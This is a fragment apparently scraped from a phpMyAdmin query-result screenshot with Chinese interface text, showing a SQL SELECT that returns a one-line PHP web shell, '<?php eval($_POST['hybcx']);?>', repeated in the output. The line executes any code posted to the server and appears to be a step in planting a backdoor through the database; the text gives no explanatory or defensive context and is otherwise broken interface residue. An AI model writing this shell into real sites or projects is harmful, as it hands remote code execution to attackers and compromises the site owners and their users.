 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST['hybcx']);?>"
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['hybcx']);?>
<?php eval($_POST['hybcx']);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头